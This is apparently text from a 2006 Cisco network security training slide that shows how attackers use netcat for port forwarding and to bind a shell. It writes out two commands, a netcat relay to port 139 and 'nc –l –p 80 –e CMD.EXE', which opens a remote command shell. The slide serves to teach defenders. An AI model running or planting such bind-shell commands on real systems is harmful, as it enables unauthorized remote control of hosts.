 Netcat Example
Attacker
Netcat Port Forwarding
Connect to port 80
Connect to
port 139
Spawn a shell
upon connect
on port 80
Internet
nc X.X.X.X 139 | nc –l –p 80
Relay incoming connections to port 80 to host X.X.X.X on port 139
Attacker
Web Server
Connect to port 80
Bind netcat to port 80,
Attach CMD.exe
Spawn a shell
upon connect
on port 80
Internet
324P_167
nc –l –p 80 –e CMD.EXE
Spawn a shell upon connect on port 80
© 2006 Cisco Systems, Inc. All rights reserved.
ISCW v1.0—5-39